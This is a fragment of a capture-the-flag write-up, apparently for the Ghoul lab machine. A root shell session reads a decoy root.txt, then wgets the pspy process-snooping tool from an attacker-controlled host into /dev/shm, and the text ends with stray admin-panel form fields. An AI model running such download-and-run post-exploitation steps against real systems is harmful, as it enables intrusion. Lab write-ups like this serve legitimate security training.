 root@kaneki-pc:/home/kaneki_pub# cd /root
root@kaneki-pc:~# ls
root.txt
root@kaneki-pc:~# cat root.txt
You've done well to come upto here human. But what you seek doesn't lie here. The journey isn't over yet.....
root@kaneki-pc:~# cd /dev/shm
root@kaneki-pc:/dev/shm# ls
root@kaneki-pc:/dev/shm# wget http://10.10.14.8/pspy32s
--2022-02-14 23:25:47-- http://10.10.14.8/pspy32s
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1090528 (1.0M) [application/octet-stream]
Saving to: ‘pspy32s’
pspy32s 100%[==============================================>] 1.04M 359KB/s in 3.0s
2022-02-14 23:25:50 (359 KB/s) - ‘pspy32s’ saved [1090528/1090528]
root@kaneki-pc:/dev/shm#
Organizations
Repositories
Authentications
Configuration
System Notices
Monitoring
Username kaneki
Authentication Source * Lo
Full Name
Email *
kaneki@ghoul.htb
Password